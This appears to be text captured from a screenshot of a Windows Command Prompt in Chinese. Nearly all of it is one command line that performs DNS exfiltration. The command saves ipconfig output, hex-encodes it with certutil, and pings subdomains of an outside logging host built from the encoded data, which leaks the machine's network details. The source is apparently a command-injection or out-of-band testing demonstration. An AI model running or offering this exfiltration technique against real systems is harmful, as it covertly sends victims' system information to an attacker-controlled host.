 命令提示符
Microsoft Windows [版本 10.0.19045.2604]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Anguvia>del ipconfig7 && del ipconfig7.txt && ipconfig > ipconfig7 &&echo 11111111111>>ipconfig7 && certutil -e
ncodehex ipconfig7 ipconfig7.txt && for /f "tokens=1-17" %a in (ipconfig7.txt) do start /b ping -nc 1  %a%b%c%d%e%f%g%h%
i%j%k%l%m%n%o%p%q.ipconfig.eoxk211z .ceye.io_